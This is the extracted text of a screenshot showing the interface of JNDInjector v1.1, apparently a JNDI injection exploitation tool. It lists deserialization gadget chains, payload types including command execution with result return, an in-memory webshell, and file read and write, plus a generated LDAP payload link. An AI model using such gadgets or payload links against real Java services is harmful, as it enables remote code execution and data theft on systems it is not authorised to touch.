 JNDInjector v1.1
控制区
HOST： 127.0.0.1 获取IP HTTP端口: 80 LDAP端口: 389 关闭服务
服务状态： LDAP HTTP
列表 日志 关于
Gadget列表
Click1
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Jdk7u21
Plain
Spring1
Spring2
Payload列表
Dir
Env
Exec
MemShell
ReadFile
WriteFile
参数信息
cmd open -a calculator
Gadget: 适用环境：commons-collections:commons-collections:3.1
Payload: 提供OS命令执行和执行结果回传
Links: (已复制)ldap://127.0.0.1
/aMKGbwxRiT/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1h...
请勿用于非法用途 JNDInjector v1.1 By rebeyond